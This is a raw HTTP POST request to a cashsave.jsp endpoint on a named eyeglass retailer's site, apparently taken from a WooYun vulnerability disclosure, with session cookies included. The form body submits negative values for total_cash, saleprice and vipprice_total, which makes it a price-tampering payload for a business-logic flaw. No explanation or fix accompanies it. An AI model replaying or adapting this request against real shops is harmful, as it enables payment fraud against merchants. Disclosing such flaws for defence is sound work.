 POST /cashsave.jsp HTTP/1.1
Host: www.lonsda.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.lonsda.com/showing_other.jsp
Cookie: Hm_lvt_7b329ea73331532818877b9d1c79c51d=1430380653,1430381389,1430381399,1430801556; BRIDGE_R3027340=http://fofa.so/lab/ips; JSESSIONID=D9EB7035D9E8FDAD9BE9E38699B70FD6;
Hm_lpvt_7b329ea73331532818877b9d1c79c51d=1430802521; VERSION=2,0,0,0; isLoadPage=loaded; BRIDGE_INVITE_0=0; BRIDGE_REFRESH=5000; BRIDGE_CLOCK=1430802875105; BRIDGE_NEED=0;
baidu_qiao_v3_count_3027340=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 321
glassestype=&glasses_id=&pdmm=&arcoating=&arcoating_desc=&glassesmodel=&tintcolor=&tintcolor_desc=&degreeright=&astright=&axisright=&degreeleft=&astleft=&axisleft=&sunshadepiece=&sunshadepi
ece_desc=&total_cash=-536.0&suggestprice=-536.00&saleprice=-536.00&glassesprice=0&glasses_isbn=&vipprice_total=-84.00&reward_total=0
www.wooyun.org